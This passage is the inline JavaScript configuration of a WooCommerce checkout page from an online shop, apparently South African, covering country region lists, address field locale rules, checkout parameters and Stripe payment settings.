Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.1.2" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
/* ]]> */
</script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.1.2" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"f0544405d1","apply_coupon_nonce":"e86e5622a7","remove_coupon_nonce":"4549234ec4","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/therealsouthafrica.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
/* ]]> */
</script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.1.2" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51La2nYLqVFaD3chacuZqhF6MlUXxc2tBzqJXbulQeKFM3SsjcHSyJzV4pQI7EsfTKSV0tMl1JFm18wtsQ47BJTm500MowMjIh1","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"","isCheckout":"","return_url":"https:\/\/therealsouthafrica.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/therealsouthafrica.com\/wp-admin\/admin-ajax.php","theme_name":"enfold-child","testMode":"","createPaymentIntentNonce":"d0d0c28765","updatePaymentIntentNonce":"23b243b185","createSetupIntentNonce":"b8da08af45","createAndConfirmSetupIntentNonce":"32ecf9050e","updateFailedOrderNonce":"96783131aa","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" 